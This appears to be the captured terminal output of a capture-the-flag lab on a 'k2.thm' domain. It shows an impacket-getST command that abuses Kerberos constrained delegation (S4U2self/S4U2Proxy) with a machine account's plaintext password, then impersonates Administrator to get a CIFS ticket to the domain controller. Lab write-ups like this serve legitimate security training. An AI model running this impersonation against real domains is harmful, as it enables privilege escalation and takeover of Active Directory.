 └─$ impacket-getST -spn 'cifs/K2RootDC.k2.thm' -impersonate Administrator -dc-ip 10.10.124.173 k2.thm/KSCO
RPIO$:'LETSgetr00t!'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:378: DeprecationWarning: datetime.datetime.utcnow() is d
eprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
 in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:475: DeprecationWarning: datetime.datetime.utcnow() is d
eprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
 in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:605: DeprecationWarning: datetime.datetime.utcnow() is d
eprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
 in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:657: DeprecationWarning: datetime.datetime.utcnow() is d
eprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
 in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
Cache File Name
[*] Saving ticket in Administrator@cifs_K2RootDC.k2.thm@K2.THM.ccache